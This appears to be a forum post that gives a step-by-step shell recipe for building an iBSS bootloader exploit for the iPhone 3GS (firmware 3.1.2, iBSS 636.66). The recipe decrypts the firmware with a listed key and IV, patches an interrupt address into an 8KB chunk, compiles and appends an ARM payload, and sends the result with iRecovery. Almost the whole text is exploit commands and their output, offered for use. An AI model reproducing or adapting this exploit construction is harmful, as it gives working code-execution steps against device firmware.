

xpwntool ~/Desktop/iPhone2,1\_3.1.2\_7D11\_Restore/Firmware/dfu/iBSS.n88ap.RELEASE.dfu iBSS.dec -iv 41639d34547ae3dd7921bf3539dba529 -k 9121de4a038675d92e1a28683b2138b7a3bdb80994273d090398051c7f5af53c

shasum iBSS.dec

dd if=iBSS.dec of=ib\_8kchunk bs=\$[0x2000] count=1

shasum ib\_8kchunk

printf "\x00\x20\x00\x41" > irqaddr

shasum irqaddr

dd if=irqaddr of=ib\_8kchunk bs=1 count=4 seek=\$[0x38] conv=notrunc

shasum ib\_8kchunk

arm-elf-gcc -Ttext=0x41002000 -Wl,-e,\_main ibss\_pwn.c -o payload.elf -nostdlib -mthumb-interwork

arm-elf-objcopy -O binary payload.elf ibss\_payload.bin

shasum ibss\_payload.bin

rm payload.elf

cp ib\_8kchunk exploit

cat ibss\_payload.bin >> exploit

shasum exploit

and output:

img3.c:createAbstractFileFromImg3:646: 4527cc9eaceaa0fffc806ce01b2e0bd66838e9d5633f9c75adc16afa55d2ff2c96a4f0eb0cc6596ff8f01566a0436f62

3cc14114117ea699f778cfc66083ffa10eded9d3 iBSS.dec 1+0 records in

1+0 records out

8192 bytes transferred in 0.000058 secs (141398100 bytes/sec)

3fa7e959e1c11b0a6781f15da93f2224907bb736 ib\_8kchunk

e8959d375f1b34252ff2bef36abde432d0d09f5d irqaddr 4+0 records in

4+0 records out

4 bytes transferred in 0.000041 secs (97542 bytes/sec) 86a1d085da0a864c9c3a155650899a3f2804d8c3 ib\_8kchunk b742ae5203c2483d25f1f5b89746f9b4117f3cc1 ibss\_payload.bin 40f688edc676c7c7cc7adb0528eddcb5a75ca31a exploit



ibss\_payload.zip

**Msft.guy@googlewave.com:** Use  $\mathbf{Q}$ iRecovery -k exploit to send this to the iBSS. Only works with 3GS iBSS 636.66

Tags: (+) mages ★ Next w ave

Jun 29  $\bullet$